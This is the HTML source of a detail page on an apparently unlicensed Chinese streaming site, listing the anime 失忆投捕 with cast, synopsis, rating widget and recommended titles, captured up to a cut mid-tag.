

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xyyiyang.com/video/179381.html
body_size: 18240
content:
<!DOCTYPE html><html><head><title>失忆投捕_更新第12集/高清/未删减_日本动漫全集_免费动漫完整版在线观看 - 天堂影视</title><meta name="keywords" content="失忆投捕,失忆投捕在线观看,失忆投捕全集,日本动漫" /><meta name="description" content="天堂影视日本动漫《失忆投捕》于2024年首播，由日本演员增田俊树,宫野真守,阿座上洋平等主演，电影天堂网提供免费高清动漫失忆投捕全集未删减完整版在线观看，曾折断无数同龄球儿之心的、日本第一的初中生投捕组合·清峰叶流火和要圭，面对来自全国74所名门高校的热情挖角，竟然悉数拒绝、从此销声匿迹……并且出现在一所普通到不能再普通、且没有棒球部的都立高校？背后的原因..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.xyyiyang.com","wapurl":"www.xyyiyang.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220510-1/ce53e8c8ed5e92e70093236d81d4d953.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220510-1/ce53e8c8ed5e92e70093236d81d4d953.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/61.html">电影</a></li><li><a href="/sort/62.html">电视剧</a></li><li class="active"><a href="/sort/64.html">动漫</a></li><li><a href="/sort/63.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">失忆投捕 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/61.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/62.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/64.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/63.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%83%AD%E8%A1%80%E9%97%BA%E8%9C%9C%E5%9B%A2.html" rel="nofollow"><span class="hot_name">热血闺蜜团</span></a></li><li><a href="/search/wd/%E8%9F%92%E5%B1%B1.html" rel="nofollow"><span class="hot_name">蟒山</span></a></li><li><a href="/search/wd/%E8%AF%A1%E6%89%AF.html" rel="nofollow"><span class="hot_name">诡扯</span></a></li><li><a href="/search/wd/%E5%8D%B8%E5%B2%AD%E7%A7%98%E5%BD%95.html" rel="nofollow"><span class="hot_name">卸岭秘录</span></a></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD%E5%BC%AF%E9%81%93.html" rel="nofollow"><span class="hot_name">致命弯道</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240410-1/7c34b9b22d41eed8d39bea7f52dd2516.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/179381-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240410-1/7c34b9b22d41eed8d39bea7f52dd2516.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新第12集</span><span class="pic_vod text_right"><img src="https://www.xyyiyang.com/img.php?url=https://pic.youkupic.com/upload/vod/20240410-1/7c34b9b22d41eed8d39bea7f52dd2516.jpg" alt="失忆投捕" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">失忆投捕</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shiyitoubo</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,运动,日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第12集</span> - 免费在线观看</li><li class="data"><span>导演：</span>中园真登</li><li class="data"><span>主演：</span>增田俊树,宫野真守,阿座上洋平,岛崎信长,梶裕贵,山谷祥生,大塚刚央,石井马克,</li><li class="data"><span>更新时间：</span><em>2025-05-27</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/179381-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《失忆投捕》https://www.xyyiyang.com/video/179381.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '失忆投捕',bdPic : 'https://pic.youkupic.com/upload/vod/20240410-1/7c34b9b22d41eed8d39bea7f52dd2516.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视日本动漫《失忆投捕》是一部由中园真登导演执导，增田俊树,宫野真守,阿座上洋平,岛崎信长,梶裕贵,山谷祥生,大塚刚央,石井马克,河西健吾等演员精彩演绎的日本动漫，手机免费观看高清未删减完整版动漫全集就上电影天堂网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>曾折断无数同龄球儿之心的、日本第一的初中生投捕组合·清峰叶流火和要圭，面对来自全国74所名门高校的热情挖角，竟然悉数拒绝、从此销声匿迹……并且出现在一所普通到不能再普通、且没有棒球部的都立高校？背后的原因，竟然是因事故失忆的要圭？在不应相遇之处、相遇的天才们——！</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【星辰电影网】【百度网盘】【爱奇艺】【迅雷下载】【星辰影视】【优酷视频】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="179381" data-score="5"><span class="label">给【<strong>失忆投捕</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/177676.html" title="无人能敌" data-original="https://pic.youkupic.com/upload/vod/20240115-1/1cb4781f3e7ea000ec79be4668316233.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177676.html" title="无人能敌">无人能敌</a></p><p class="vodlist_sub">描述主角灯荒仁在机缘巧合下，碰到了过去的好友浅观音真宝，但却因此卷入了一场强者间斗争的故事。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/196352.html" title="七大罪：默示录的四骑士第二季" data-original="https://pic.youkupic.com/upload/vod/20241110-1/7a166cc150548c0516bf217ec4fb2441.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/196352.html" title="七大罪：默示录的四骑士第二季">七大罪：默示录的四骑士第二季</a></p><p class="vodlist_sub">TVアニメ『七つの大罪 黙示録の四騎士』第2期制作決定!!?＼第2期は2024年10月よりTBS系全国28局ネットにて放送開始!!?キャメロットとの戦い、</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/177928.html" title="北海道辣妹贼拉可爱" data-original="https://pic.youkupic.com/upload/vod/20240127-1/30673afc605fc2885623f1552a26eefb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177928.html" title="北海道辣妹贼拉可爱">北海道辣妹贼拉可爱</a></p><p class="vodlist_sub">电视动画《#北海道辣妹金古锥#(#北海道辣妹贼拉可爱#)》改编自“伊科田海”创作的漫画作品，预计于2023年播出。女主“冬木美波”由“#佐仓绫音# ”出演</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/178077.html" title="Wonderful光之美少女！" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2902938390.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第50集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/178077.html" title="Wonderful光之美少女！">Wonderful光之美少女！</a></p><p class="vodlist_sub">在人与动物和谐共处的街道“动物镇（アニマルタウン）”，最喜欢动物的彩羽（いろは）和她的宠物狗小麦（こむぎ）是要好的朋友！某天，谜之生物焦躁怪（ガルガル）在</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/178726.html" title="通灵王FLOWRS" data-original="https://pic.youkupic.com/upload/vod/20240307-1/9858a40af4310de98d638b4fc632127c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/178726.html" title="通灵王FLOWRS">通灵王FLOWRS</a></p><p class="vodlist_sub">TV动画《通灵王》宣布续篇制作决定。PV链接：bilibili/video/BV15541117E1</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/179212.html" title="终末的火车前往何方？" data-original="https://pic.youkupic.com/upload/vod/20240402-1/c53a32ce7a523c230a187221ba7a61d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/179212.html" title="终末的火车前往何方？">终末的火车前往何方？</a></p><p class="vodlist_sub">水岛努监督完全新作原创动画《末班列车去哪里？》制作发表！</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/179213.html" title="转生七王子的魔法全解" data-original="https://pic.youkupic.com/upload/vod/20240402-1/a698aaca62a1c539eec31b8b5c313005.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/179213.html" title="转生七王子的魔法全解">转生七王子的魔法全解</a></p><p class="vodlist_sub">痴迷于魔法的主角在一次魔法决斗中被有着更高贵血统与天赋的敌人用魔法杀死，然而却转生为了萨卢姆王国的排行第七的罗伊德王子。在以家世、天赋、努力共同决定魔法能</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/179228.html" title="吹响悠风号第三季" data-original="https://pic.youkupic.com/upload/vod/20240403-1/2d51d9dbeb82bfbda94a9c7d45a6fa4c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/179228.html" title="吹响悠风号第三季">吹响悠风号第三季</a></p><p class="vodlist_sub">吹响！上低音号 第三期制作决定</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/2410.html" title="名侦探柯南" data-original="https://pic.monidai.com/img/5c75620506ba4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至1249集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/2410.html" title="名侦探柯南">名侦探柯南</a></p><p class="vodlist_sub">工藤新一是全国著名的高中生侦探，在一次追查黑衣人犯罪团伙时不幸被团伙成员发现，击晕后喂了神奇的药水，工藤新一变回了小孩！新一找到了经常帮助他的阿笠博士，博</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/221486.html" title="DARK MOON-黑之月：月之祭坛-" data-original="https://pic.youkupic.com/upload/vod/20260110-1/7f8d5992e693e7cbc84ae3c238883fce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221486.html" title="DARK MOON-黑之月：月之祭坛-">DARK MOON-黑之月：月之祭坛-</a></p><p class="vodlist_sub">利物飞德两大名校分别有着这样两个超人气校草男团，然而在一个身份成谜的女孩转学过来之后，可怕的事件接连不断...吸血鬼少年与狼少年都认定是对方所为，随时警戒</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/221485.html" title="地狱模式～喜欢速通游戏的玩家在废设定异世界无双～" data-original="https://pic.youkupic.com/upload/vod/20260110-1/702505c1f4678cf26ebfefd147588608.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221485.html" title="地狱模式～喜欢速通游戏的玩家在废设定异世界无双～">地狱模式～喜欢速通游戏的玩家在废设定异世界无双～</a></p><p class="vodlist_sub">「招待您进入永无止境的游戏？」废游戏宅．山田健一偶然发现了一款没有标题的谜之网络游戏。在设定难易度时，他毫不犹豫地选择了最高难度。没想到当他按下『地狱模式</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/204172.html" title="炎炎消防队三之章" data-original="https://pic.youkupic.com/upload/vod/20250405-1/bc09cdec314aa418407e23eb150d325b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/204172.html" title="炎炎消防队三之章">炎炎消防队三之章</a></p><p class="vodlist_sub">TV动画《#炎炎消防队#》第三季 制作决定！</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/221564.html" title="勇者之屑" data-original="https://pic.youkupic.com/upload/vod/20260111-1/74cba5d21fb1ed54106ea9993a9e9929.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221564.html" title="勇者之屑">勇者之屑</a></p><p class="vodlist_sub">#勇者之屑# 动画化决定</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/215742.html" title="古诺希亚" data-original="https://pic.youkupic.com/upload/vod/20251012-1/a3aaffd2e20aac90e1d4aba4a8e337bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/215742.html" title="古诺希亚">古诺希亚</a></p><p class="vodlist_sub">「始めようか。私たちが生き残るための、話し合いを」騙し、騙される“人狼”推理劇×SFループミステリーインディーゲーム『グノーシア』2025年、待望のTVア</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/215213.html" title="东岛丹三郎想成为假面骑士" data-original="https://pic.youkupic.com/upload/vod/20251005-1/f46c1070f95663f109eafbb2a9e0f0ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/215213.html" title="东岛丹三郎想成为假面骑士">东岛丹三郎想成为假面骑士</a></p><p class="vodlist_sub">“上吧，修卡!!!!”即使到了40岁，东岛丹三郎仍然真心想成为假面骑士。然而，就在他几乎要放弃这个梦想的时候，被卷入了震惊社会的“伪修卡”抢劫事件……大人</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/198865.html" title="命运/奇异赝品" data-original="https://pic.youkupic.com/upload/vod/20241231-1/5f98f7f3b330e062b587388e22b38843.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/198865.html" title="命运/奇异赝品">命运/奇异赝品</a></p><p class="vodlist_sub">#成田良悟#原作小说《#Fate/strange Fake#》宣布TV动画化决定！该作改编的动画特别篇《#命运-奇异赝品 黎明低语#》 已于AnimeEx</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" 